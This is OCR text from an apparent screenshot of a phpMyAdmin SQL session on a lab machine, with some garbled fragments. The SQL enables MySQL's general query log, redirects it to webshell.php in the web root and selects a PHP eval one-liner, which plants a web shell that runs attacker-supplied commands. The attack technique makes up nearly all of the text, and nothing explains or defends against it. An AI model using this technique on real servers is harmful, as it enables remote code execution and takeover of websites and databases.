 不安全 http://192.168.99.129/phpmyadmin/index.php?token=0d561347588c6c459ac9b170b8ea1c89&phpMyAdmin=tjvpuvj4tl2a
in
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
在服务器 "localhost" 运行 SQL 查询:
ema
hema
1 set global general_log = 'ON';
2 set global general_log_file = 'C:/phpStudy/WWW/webshell.php';
3 select '<?php @eval($_POST["cmd"]); ?>';
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
隐藏查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST["cmd"]); ?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST["cmd"]); ?>
<?php @eval($_POST["cmd"]); ?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
此歌
查询结果选项